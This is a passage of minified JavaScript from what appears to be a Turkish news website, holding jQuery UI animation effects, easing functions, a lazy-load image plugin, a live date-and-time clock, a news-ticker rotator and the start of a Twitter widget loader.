d=0;d<c.length;d++)null!==c[d]&&b.data(a[0],"ec.storage."+c[d],a[0].style[c[d]])},restore:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&a.css(c[d],b.data(a[0],"ec.storage."+c[d]))},setMode:function(a,c){"toggle"==c&&(c=a.is(":hidden")?"show":"hide");return c},getBaseline:function(a,c){var b,d;switch(a[0]){case"top":b=0;break;case"middle":b=0.5;break;case"bottom":b=1;break;default:b=a[0]/c.height}switch(a[1]){case"left":d=0;break;case"center":d=0.5;break;case"right":d=1;break;default:d=a[1]/c.width}return{x:d,y:b}},createWrapper:function(a){if("fxWrapper"==a.parent().attr("id"))return a;var c={width:a.outerWidth({margin:!0}),height:a.outerHeight({margin:!0}),"float":a.css("float")};a.wrap('<div id="fxWrapper" style="font-size:100%;background:transparent;border:none;margin:0;padding:0"></div>');var b=a.parent();if("static"==a.css("position"))b.css({position:"relative"}),a.css({position:"relative"});else{var d=a.css("top");isNaN(parseInt(d))&&(d="auto");var g=a.css("left");isNaN(parseInt(g))&&(g="auto");b.css({position:a.css("position"),top:d,left:g,zIndex:a.css("z-index")}).show();a.css({position:"relative",top:0,left:0})}b.css(c);return b},removeWrapper:function(a){return"fxWrapper"==a.parent().attr("id")?a.parent().replaceWith(a):a},setTransition:function(a,c,d,g){g=g||{};b.each(c,function(c,b){unit=a.cssUnit(b);0<unit[0]&&(g[b]=unit[0]*d+unit[1])});return g},animateClass:function(a,c,d,g){var l="function"==typeof d?d:g?g:null,n="object"==typeof d?d:null;return this.each(function(){var d={},g=b(this),h=g.attr("style")||"";"object"==typeof h&&(h=h.cssText);a.toggle&&(g.hasClass(a.toggle)?a.remove=a.toggle:a.add=a.toggle);var k=b.extend({},document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle);a.add&&g.addClass(a.add);a.remove&&g.removeClass(a.remove);var u=b.extend({},document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle);a.add&&g.removeClass(a.add);a.remove&&g.addClass(a.remove);for(var s in u)if("function"!=typeof u[s]&&u[s]&&-1==s.indexOf("Moz")&&-1==s.indexOf("length")&&u[s]!=k[s]&&(s.match(/color/i)||!s.match(/color/i)&&!isNaN(parseInt(u[s],10)))&&("static"!=k.position||"static"==k.position&&!s.match(/left|top|bottom|right/)))d[s]=u[s];g.animate(d,c,n,function(){"object"==typeof b(this).attr("style")?(b(this).attr("style").cssText="",b(this).attr("style").cssText=h):b(this).attr("style",h);a.add&&b(this).addClass(a.add);a.remove&&b(this).removeClass(a.remove);l&&l.apply(this,arguments)})})}});b.fn.extend({_show:b.fn.show,_hide:b.fn.hide,__toggle:b.fn.toggle,_addClass:b.fn.addClass,_removeClass:b.fn.removeClass,_toggleClass:b.fn.toggleClass,effect:function(a,c,d,g){return b.effects[a]?b.effects[a].call(this,{method:a,options:c||{},duration:d,callback:g}):null},show:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0]))return this._show.apply(this,arguments);var a=arguments[1]||{};a.mode="show";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},hide:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0]))return this._hide.apply(this,arguments);var a=arguments[1]||{};a.mode="hide";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},toggle:function(){if(!arguments[0]||arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0])||arguments[0].constructor==Function)return this.__toggle.apply(this,arguments);var a=arguments[1]||{};a.mode="toggle";return this.effect.apply(this,[arguments[0],a,arguments[2]||a.duration,arguments[3]||a.callback])},addClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{add:a},c,d,g]):this._addClass(a)},removeClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{remove:a},c,d,g]):this._removeClass(a)},toggleClass:function(a,c,d,g){return c?b.effects.animateClass.apply(this,[{toggle:a},c,d,g]):this._toggleClass(a)},morph:function(a,c,d,g,l){return b.effects.animateClass.apply(this,[{add:c,remove:a},d,g,l])},switchClass:function(){return this.morph.apply(this,arguments)},cssUnit:function(a){var c=this.css(a),d=[];b.each(["em","px","%","pt"],function(a,b){0<c.indexOf(b)&&(d=[parseFloat(c),b])});return d}});jQuery.each("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color outlineColor".split(" "),function(a,c){jQuery.fx.step[c]=function(a){if(0==a.state){var b;b=a.elem;var d=c,n;do{n=jQuery.curCSS(b,d);if(""!=n&&"transparent"!=n||jQuery.nodeName(b,"body"))break;d="backgroundColor"}while(b=b.parentNode);b=g(n);a.start=b;a.end=g(a.end)}a.elem.style[c]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join()+")"}});var d={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]};jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,c,b,d,g){return jQuery.easing[jQuery.easing.def](a,c,b,d,g)},easeInQuad:function(a,c,b,d,g){return d*(c/=g)*c+b},easeOutQuad:function(a,c,b,d,g){return-d*(c/=g)*(c-2)+b},easeInOutQuad:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c+b:-d/2*(--c*(c-2)-1)+b},easeInCubic:function(a,c,b,d,g){return d*(c/=g)*c*c+b},easeOutCubic:function(a,c,b,d,g){return d*((c=c/g-1)*c*c+1)+b},easeInOutCubic:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c+b:d/2*((c-=2)*c*c+2)+b},easeInQuart:function(a,c,b,d,g){return d*(c/=g)*c*c*c+b},easeOutQuart:function(a,c,b,d,g){return-d*((c=c/g-1)*c*c*c-1)+b},easeInOutQuart:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c*c+b:-d/2*((c-=2)*c*c*c-2)+b},easeInQuint:function(a,c,b,d,g){return d*(c/=g)*c*c*c*c+b},easeOutQuint:function(a,c,b,d,g){return d*((c=c/g-1)*c*c*c*c+1)+b},easeInOutQuint:function(a,c,b,d,g){return 1>(c/=g/2)?d/2*c*c*c*c*c+b:d/2*((c-=2)*c*c*c*c+2)+b},easeInSine:function(a,b,d,g,l){return-g*Math.cos(b/l*(Math.PI/2))+g+d},easeOutSine:function(a,b,d,g,l){return g*Math.sin(b/l*(Math.PI/2))+d},easeInOutSine:function(a,b,d,g,l){return-g/2*(Math.cos(Math.PI*b/l)-1)+d},easeInExpo:function(a,b,d,g,l){return 0==b?d:g*Math.pow(2,10*(b/l-1))+d},easeOutExpo:function(a,b,d,g,l){return b==l?d+g:g*(-Math.pow(2,-10*b/l)+1)+d},easeInOutExpo:function(a,b,d,g,l){return 0==b?d:b==l?d+g:1>(b/=l/2)?g/2*Math.pow(2,10*(b-1))+d:g/2*(-Math.pow(2,-10*--b)+2)+d},easeInCirc:function(a,b,d,g,l){return-g*(Math.sqrt(1-(b/=l)*b)-1)+d},easeOutCirc:function(a,b,d,g,l){return g*Math.sqrt(1-(b=b/l-1)*b)+d},easeInOutCirc:function(a,b,d,g,l){return 1>(b/=l/2)?-g/2*(Math.sqrt(1-b*b)-1)+d:g/2*(Math.sqrt(1-(b-=2)*b)+1)+d},easeInElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(1==(b/=l))return d+g;n||(n=0.3*l);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return-(m*Math.pow(2,10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n))+d},easeOutElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(1==(b/=l))return d+g;n||(n=0.3*l);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return m*Math.pow(2,-10*b)*Math.sin((b*l-a)*2*Math.PI/n)+g+d},easeInOutElastic:function(a,b,d,g,l){var a=1.70158,n=0,m=g;if(0==b)return d;if(2==(b/=l/2))return d+g;n||(n=l*0.3*1.5);m<Math.abs(g)?(m=g,a=n/4):a=n/(2*Math.PI)*Math.asin(g/m);return 1>b?-0.5*m*Math.pow(2,10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n)+d:0.5*m*Math.pow(2,-10*(b-=1))*Math.sin((b*l-a)*2*Math.PI/n)+g+d},easeInBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return g*(b/=l)*b*((n+1)*b-n)+d},easeOutBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return g*((b=b/l-1)*b*((n+1)*b+n)+1)+d},easeInOutBack:function(a,b,d,g,l,n){void 0==n&&(n=1.70158);return 1>(b/=l/2)?g/2*b*b*(((n*=1.525)+1)*b-n)+d:g/2*((b-=2)*b*(((n*=1.525)+1)*b+n)+2)+d},easeInBounce:function(a,b,d,g,l){return g-jQuery.easing.easeOutBounce(a,l-b,0,g,l)+d},easeOutBounce:function(a,b,d,g,l){return(b/=l)<1/2.75?g*7.5625*b*b+d:b<2/2.75?g*(7.5625*(b-=1.5/2.75)*b+0.75)+d:b<2.5/2.75?g*(7.5625*(b-=2.25/2.75)*b+0.9375)+d:g*(7.5625*(b-=2.625/2.75)*b+0.984375)+d},easeInOutBounce:function(a,b,d,g,l){return b<l/2?0.5*jQuery.easing.easeInBounce(a,2*b,0,g,l)+d:0.5*jQuery.easing.easeOutBounce(a,2*b-l,0,g,l)+0.5*g+d}})})(jQuery);(function(b){b.effects.blind=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"vertical";b.effects.save(d,a);d.show();var k=b.effects.createWrapper(d).css({overflow:"hidden"}),l="vertical"==h?"height":"width",h="vertical"==h?k.height():k.width();"show"==c&&k.css(l,0);var n={};n[l]="show"==c?h:0;k.animate(n,g.duration,g.options.easing,function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);(function(b){b.effects.bounce=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"effect"),h=g.options.direction||"up",k=g.options.distance||20,l=g.options.times||5,n=g.duration||250;/show|hide/.test(c)&&a.push("opacity");b.effects.save(d,a);d.show();b.effects.createWrapper(d);var m="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",k=g.options.distance||("top"==m?d.outerHeight({margin:!0})/3:d.outerWidth({margin:!0})/3);"show"==c&&d.css("opacity",0).css(m,"pos"==h?-k:k);"hide"==c&&(k/=2*l);"hide"!=c&&l--;if("show"==c){var q={opacity:1};q[m]=("pos"==h?"+=":"-=")+k;d.animate(q,n/2,g.options.easing);k/=2;l--}for(q=0;q<l;q++){var r={},t={};r[m]=("pos"==h?"-=":"+=")+k;t[m]=("pos"==h?"+=":"-=")+k;d.animate(r,n/2,g.options.easing).animate(t,n/2,g.options.easing);k="hide"==c?2*k:k/2}"hide"==c?(q={opacity:0},q[m]=("pos"==h?"-=":"+=")+k,d.animate(q,n/2,g.options.easing,function(){d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)})):(r={},t={},r[m]=("pos"==h?"-=":"+=")+k,t[m]=("pos"==h?"+=":"-=")+k,d.animate(r,n/2,g.options.easing).animate(t,n/2,g.options.easing,function(){b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)}));d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.clip=function(g){return this.queue(function(){var d=b(this),a=["position","top","left","height","width"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"vertical";b.effects.save(d,a);d.show();var k=b.effects.createWrapper(d).css({overflow:"hidden"}),k="IMG"==d[0].tagName?k:d,l="vertical"==h?"height":"width",n="vertical"==h?"top":"left",h="vertical"==h?k.height():k.width();"show"==c&&(k.css(l,0),k.css(n,h/2));var m={};m[l]="show"==c?h:0;m[n]="show"==c?0:h/2;k.animate(m,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.drop=function(g){return this.queue(function(){var d=b(this),a=["position","top","left","opacity"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.direction||"left";b.effects.save(d,a);d.show();b.effects.createWrapper(d);var k="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",l=g.options.distance||("top"==k?d.outerHeight({margin:!0})/2:d.outerWidth({margin:!0})/2);"show"==c&&d.css("opacity",0).css(k,"pos"==h?-l:l);var n={opacity:"show"==c?1:0};n[k]=("show"==c?"pos"==h?"+=":"-=":"pos"==h?"-=":"+=")+l;d.animate(n,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.explode=function(g){return this.queue(function(){var d=g.options.pieces?Math.round(Math.sqrt(g.options.pieces)):3,a=g.options.pieces?Math.round(Math.sqrt(g.options.pieces)):3;g.options.mode="toggle"==g.options.mode?b(this).is(":visible")?"hide":"show":g.options.mode;var c=b(this).show().css("visibility","hidden"),h=c.offset();h.top-=parseInt(c.css("marginTop"))||0;h.left-=parseInt(c.css("marginLeft"))||0;for(var k=c.outerWidth(!0),l=c.outerHeight(!0),n=0;n<d;n++)for(var m=0;m<a;m++)c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-m*(k/a),top:-n*(l/d)}).parent().addClass("effects-explode").css({position:"absolute",overflow:"hidden",width:k/a,height:l/d,left:h.left+m*(k/a)+("show"==g.options.mode?(m-Math.floor(a/2))*(k/a):0),top:h.top+n*(l/d)+("show"==g.options.mode?(n-Math.floor(d/2))*(l/d):0),opacity:"show"==g.options.mode?0:1}).animate({left:h.left+m*(k/a)+("show"==g.options.mode?0:(m-Math.floor(a/2))*(k/a)),top:h.top+n*(l/d)+("show"==g.options.mode?0:(n-Math.floor(d/2))*(l/d)),opacity:"show"==g.options.mode?1:0},g.duration||500);setTimeout(function(){"show"==g.options.mode?c.css({visibility:"visible"}):c.css({visibility:"visible"}).hide();g.callback&&g.callback.apply(c[0]);c.dequeue();b(".effects-explode").remove()},g.duration||500)})}})(jQuery);(function(b){b.effects.fold=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"hide"),h=g.options.size||15,k=!!g.options.horizFirst;b.effects.save(d,a);d.show();var l=b.effects.createWrapper(d).css({overflow:"hidden"}),n="show"==c!=k,m=n?["width","height"]:["height","width"],n=n?[l.width(),l.height()]:[l.height(),l.width()],q=/([0-9]+)%/.exec(h);q&&(h=parseInt(q[1])/100*n["hide"==c?0:1]);"show"==c&&l.css(k?{height:0,width:h}:{height:h,width:0});k={};q={};k[m[0]]="show"==c?n[0]:h;q[m[1]]="show"==c?n[1]:0;l.animate(k,g.duration/2,g.options.easing).animate(q,g.duration/2,g.options.easing,function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);(function(b){b.effects.highlight=function(g){return this.queue(function(){var d=b(this),a=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(d,g.options.mode||"show"),h=g.options.color||"#ffff99",k=d.css("backgroundColor");b.effects.save(d,a);d.show();d.css({backgroundImage:"none",backgroundColor:h});h={backgroundColor:k};"hide"==c&&(h.opacity=0);d.animate(h,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);"show"==c&&jQuery.browser.msie&&this.style.removeAttribute("filter");g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.pulsate=function(g){return this.queue(function(){var d=b(this),a=b.effects.setMode(d,g.options.mode||"show"),c=g.options.times||5;"hide"==a&&c--;d.is(":hidden")&&(d.css("opacity",0),d.show(),d.animate({opacity:1},g.duration/2,g.options.easing),c-=2);for(var h=0;h<c;h++)d.animate({opacity:0},g.duration/2,g.options.easing).animate({opacity:1},g.duration/2,g.options.easing);"hide"==a?d.animate({opacity:0},g.duration/2,g.options.easing,function(){d.hide();g.callback&&g.callback.apply(this,arguments)}):d.animate({opacity:0},g.duration/2,g.options.easing).animate({opacity:1},g.duration/2,g.options.easing,function(){g.callback&&g.callback.apply(this,arguments)});d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.puff=function(g){return this.queue(function(){var d=b(this),a=b.extend(!0,{},g.options),c=b.effects.setMode(d,g.options.mode||"hide"),h=parseInt(g.options.percent)||150;a.fade=!0;var k={height:d.height(),width:d.width()},l=h/100;d.from="hide"==c?k:{height:k.height*l,width:k.width*l};a.from=d.from;a.percent="hide"==c?h:100;a.mode=c;d.effect("scale",a,g.duration,g.callback);d.dequeue()})};b.effects.scale=function(g){return this.queue(function(){var d=b(this),a=b.extend(!0,{},g.options),c=b.effects.setMode(d,g.options.mode||"effect"),h=parseInt(g.options.percent)||(0==parseInt(g.options.percent)?0:"hide"==c?0:100),k=g.options.direction||"both",l=g.options.origin;"effect"!=c&&(a.origin=l||["middle","center"],a.restore=!0);l={height:d.height(),width:d.width()};d.from=g.options.from||("show"==c?{height:0,width:0}:l);d.to={height:l.height*("horizontal"!=k?h/100:1),width:l.width*("vertical"!=k?h/100:1)};g.options.fade&&("show"==c&&(d.from.opacity=0,d.to.opacity=1),"hide"==c&&(d.from.opacity=1,d.to.opacity=0));a.from=d.from;a.to=d.to;a.mode=c;d.effect("size",a,g.duration,g.callback);d.dequeue()})};b.effects.size=function(g){return this.queue(function(){var d=b(this),a="position top left width height overflow opacity".split(" "),c=["position","top","left","overflow","opacity"],h=["width","height","overflow"],k=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],n=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],m=b.effects.setMode(d,g.options.mode||"effect"),q=g.options.restore||!1,r=g.options.scale||"both",t=g.options.origin,u={height:d.height(),width:d.width()};d.from=g.options.from||u;d.to=g.options.to||u;t&&(t=b.effects.getBaseline(t,u),d.from.top=(u.height-d.from.height)*t.y,d.from.left=(u.width-d.from.width)*t.x,d.to.top=(u.height-d.to.height)*t.y,d.to.left=(u.width-d.to.width)*t.x);var s=d.from.height/u.height,v=d.from.width/u.width,w=d.to.height/u.height,F=d.to.width/u.width;if("box"==r||"both"==r)s!=w&&(a=a.concat(l),d.from=b.effects.setTransition(d,l,s,d.from),d.to=b.effects.setTransition(d,l,w,d.to)),v!=F&&(a=a.concat(n),d.from=b.effects.setTransition(d,n,v,d.from),d.to=b.effects.setTransition(d,n,F,d.to));if(("content"==r||"both"==r)&&s!=w)a=a.concat(k),d.from=b.effects.setTransition(d,k,s,d.from),d.to=b.effects.setTransition(d,k,w,d.to);b.effects.save(d,q?a:c);d.show();b.effects.createWrapper(d);d.css("overflow","hidden").css(d.from);if("content"==r||"both"==r)l=l.concat(["marginTop","marginBottom"]).concat(k),n=n.concat(["marginLeft","marginRight"]),h=a.concat(l).concat(n),d.find("*[width]").each(function(){child=b(this);q&&b.effects.save(child,h);var a=child.height(),c=child.width();child.from={height:a*s,width:c*v};child.to={height:a*w,width:c*F};s!=w&&(child.from=b.effects.setTransition(child,l,s,child.from),child.to=b.effects.setTransition(child,l,w,child.to));v!=F&&(child.from=b.effects.setTransition(child,n,v,child.from),child.to=b.effects.setTransition(child,n,F,child.to));child.css(child.from);child.animate(child.to,g.duration,g.options.easing,function(){q&&b.effects.restore(child,h)})});d.animate(d.to,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==m&&d.hide();b.effects.restore(d,q?a:c);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.shake=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"];b.effects.setMode(d,g.options.mode||"effect");var c=g.options.direction||"left",h=g.options.distance||20,k=g.options.times||3,l=g.duration||g.options.duration||140;b.effects.save(d,a);d.show();b.effects.createWrapper(d);var n="up"==c||"down"==c?"top":"left",m="up"==c||"left"==c?"pos":"neg",c={},q={},r={};c[n]=("pos"==m?"-=":"+=")+h;q[n]=("pos"==m?"+=":"-=")+2*h;r[n]=("pos"==m?"-=":"+=")+2*h;d.animate(c,l,g.options.easing);for(h=1;h<k;h++)d.animate(q,l,g.options.easing).animate(r,l,g.options.easing);d.animate(q,l,g.options.easing).animate(c,l/2,g.options.easing,function(){b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments)});d.queue("fx",function(){d.dequeue()});d.dequeue()})}})(jQuery);(function(b){b.effects.slide=function(g){return this.queue(function(){var d=b(this),a=["position","top","left"],c=b.effects.setMode(d,g.options.mode||"show"),h=g.options.direction||"left";b.effects.save(d,a);d.show();b.effects.createWrapper(d).css({overflow:"hidden"});var k="up"==h||"down"==h?"top":"left",h="up"==h||"left"==h?"pos":"neg",l=g.options.distance||("top"==k?d.outerHeight({margin:!0}):d.outerWidth({margin:!0}));"show"==c&&d.css(k,"pos"==h?-l:l);var n={};n[k]=("show"==c?"pos"==h?"+=":"-=":"pos"==h?"-=":"+=")+l;d.animate(n,{queue:!1,duration:g.duration,easing:g.options.easing,complete:function(){"hide"==c&&d.hide();b.effects.restore(d,a);b.effects.removeWrapper(d);g.callback&&g.callback.apply(this,arguments);d.dequeue()}})})}})(jQuery);(function(b){b.effects.transfer=function(g){return this.queue(function(){var d=b(this);b.effects.setMode(d,g.options.mode||"effect");var a=b(g.options.to),c=d.offset(),h=b('<div class="ui-effects-transfer"></div>').appendTo(document.body);g.options.className&&h.addClass(g.options.className);h.addClass(g.options.className);h.css({top:c.top,left:c.left,height:d.outerHeight()-parseInt(h.css("borderTopWidth"))-parseInt(h.css("borderBottomWidth")),width:d.outerWidth()-parseInt(h.css("borderLeftWidth"))-parseInt(h.css("borderRightWidth")),position:"absolute"});c=a.offset();animation={top:c.top,left:c.left,height:a.outerHeight()-parseInt(h.css("borderTopWidth"))-parseInt(h.css("borderBottomWidth")),width:a.outerWidth()-parseInt(h.css("borderLeftWidth"))-parseInt(h.css("borderRightWidth"))};h.animate(animation,g.duration,g.options.easing,function(){h.remove();g.callback&&g.callback.apply(d[0],arguments);d.dequeue()})})}})(jQuery);function tarihsaat(){var b=new Date,g=b.getSeconds(),d=b.getMinutes(),a=b.getHours(),c=b.getDay(),h=b.getDate(),k=b.getMonth(),b=b.getFullYear();10>a&&(a="0"+a);10>g&&(g="0"+g);10>d&&(d="0"+d);document.getElementById("bugun").innerHTML=h+" "+"Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralik".split(" ")[k]+" "+b+", "+"Pazar Pazartesi Salı Çarsamba Perşembe Cuma Cumartesi".split(" ")[c]+" | "+a+":"+d+":"+g+" ";setTimeout("tarihsaat()",1E3)}function CC_noErrors(){return!0}window.onerror=CC_noErrors;function bookmarksite(b,g){document.all?window.external.AddFavorite(g,b):window.sidebar&&window.sidebar.addPanel(b,g,"")}(function(b){b.fn.lazyload=function(g){var d={threshold:100,failurelimit:0,event:"scroll",effect:"fadeIn",effectspeed:400,container:window};g&&b.extend(d,g);var a=this;"scroll"==d.event&&b(d.container).bind("scroll",function(){var c=0;a.each(function(){var a=b(this);if(!this.loaded&&!this.worked&&!b.abovethetop(a,d)&&!b.leftofbegin(a,d))if(!b.belowthefold(a,d)&&!b.rightoffold(a,d))a.trigger("appear");else if(c++>d.failurelimit)return!1});var g=b.grep(a,function(a){return!a.loaded});a=b(g)});this.each(function(){var a=b(this);void 0==a.attr("original")&&a.attr("original",a.attr("title"));"scroll"!=d.event||void 0==a.attr("src")||""==a.attr("src")||d.placeholder==a.attr("src")||b.abovethetop(a,d)||b.leftofbegin(a,d)||b.belowthefold(a,d)||b.rightoffold(a,d)?(d.placeholder&&a.attr("src",d.placeholder),this.loaded=!1):this.loaded=!0;this.worked=!1;a.one("appear",function(){!this.loaded&&!this.worked&&(this.worked=!0,b("<img />").bind("load",function(){a.hide().attr("src",a.attr("original"))[d.effect](d.effectspeed);a[0].loaded=!0}).attr("src",a.attr("original")))});"scroll"!=d.event&&a.bind(d.event,function(){a.loaded||a.trigger("appear")})});b(d.container).trigger(d.event);return this};b.belowthefold=function(g,d){return(void 0===d.container||d.container===window?b(window).height()+b(window).scrollTop():b(d.container).offset().top+b(d.container).height())<=g.offset().top-d.threshold};b.rightoffold=function(g,d){return(void 0===d.container||d.container===window?b(window).width()+b(window).scrollLeft():b(d.container).offset().left+b(d.container).width())<=g.offset().left-d.threshold};b.abovethetop=function(g,d){return(void 0===d.container||d.container===window?b(window).scrollTop():b(d.container).offset().top)>=g.offset().top+d.threshold+g.height()};b.leftofbegin=function(g,d){return(void 0===d.container||d.container===window?b(window).scrollLeft():b(d.container).offset().left)>=g.offset().left+d.threshold+g.width()};b.extend(b.expr[":"],{"below-the-fold":function(g){return b.belowthefold(b(g),{threshold:0,container:window})},"above-the-fold":function(g){return!b.belowthefold(b(g),{threshold:0,container:window})},"right-of-fold":function(g){return b.rightoffold(b(g),{threshold:0,container:window})},"left-of-fold":function(g){return!b.rightoffold(b(g),{threshold:0,container:window})}})})(jQuery);$(document).ready(function(){$(".man").hide();$(".man").eq(0).show();$("#nav li a").mouseover(function(){indextab=$("#nav li a").index(this);$(".man").hide().eq(indextab).fadeIn("normal")})});$("document").ready(function(){function b(b){this.obj=$(b);this.length=$(this.obj).find(".sondakhaber ul li").length;this.oldItem=null;this.toggle(0)}b.prototype.toggle=function(b){null!=this.oldItem&&$(this.obj).find(".sondakhaber ul li:eq("+this.oldItem+")").animate({top:"-36px"},"fast");var d=$(this.obj).find(".sondakhaber ul li:eq("+b+")");d.css("top","23px");d.animate({top:"0px"},"fast");this.oldItem=b};b.prototype.swapNext=function(){this.oldItem==this.length-1?this.toggle(0):this.toggle(this.oldItem+1)};eshBottom=new b(".sondakbar");setInterval(function(){eshBottom.swapNext()},6E3)});function hello(){}$(document).ready(function(){$("ul#haberler").liScroll({travelocity:0.05})});window.__twttrlr||(function(b,g){function d(a){for(var b=1,c;c=arguments[b];b++)for(var d in c)a[d]=c[d];return a}function a(a){return Array.prototype.slice.call(a)}function c(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1}function h(){for(var b=a(arguments),c=[],d=0,g=b.length;d<g;d++)0<b[d].length&&c.push(b[d].replace(/\/$/,""));return c.join("/")}function k(a,b,c){for(b=b.split("/");1<b.length;)var d=b.shift(),a=a[d]=a[d]||{};a[b[0]]=c}function l(){}function n(a,b){this.id=this.path=a;this.force=!!b}function m(a,b){this.id=a;this.body=b;"undefined"==typeof b&&(this.path=this.resolvePath(a))}function q(a,b){this.deps=a;this.collectResults=b;0==this.deps.length&&this.complete()}function r(a,b){this.deps=a;this.collectResults=b}function t(a,b){var c;if(!a&&G&&!(c=i))a:{for(var d in x)if("interactive"==x[d].readyState){c=j[x[d].id];break a}c=void 0}return c?(delete j[c.scriptId],c.body=b,c.execute()):(C=c=new m(a,b),A[c.id]=c),c}function u(){var b=a(arguments),c,d;return"string"==typeof b[0]&&(c=b.shift()),d=b.shift(),t(c,d)}function s(a,b){var c=(b.id||"").split("/");c.pop();c=c.join("/");return a.replace(/^\./,c)}function v(){var b=a(arguments),d=[],g,h;return"string"==typeof b[0]&&(g=b.shift()),T(b[0])&&(d=b.shift()),h=b.shift(),t(g,function(b){function g(){for(var c=a(d),k=l,i=function(a){return m.exports[s(a,k)]},j=[],n=0,q=c.length;n<q;n++)"require"==c[n]?j.push(i):"exports"==c[n]?(k.exports=k.exports||{},j.push(k.exports)):j.push(i(c[n]));var J;"function"==typeof h?J=h.apply(l,j):J=h;"undefined"==typeof J&&(J=l.exports);b(J)}for(var l=this,k=[],i=0,j=d.length;i<j;i++){var n=d[i];-1==c(["require","exports"],n)&&k.push(s(n,l))}0<k.length?w.apply(this,k.concat(g)):g()})}function w(){var b=a(arguments),c,d;"function"==typeof b[b.length-1]&&(c=b.pop());"boolean"==typeof b[b.length-1]&&(d=b.pop());b=new q(F(b,d),d);return c&&b.then(c),b}function F(a,b){for(var 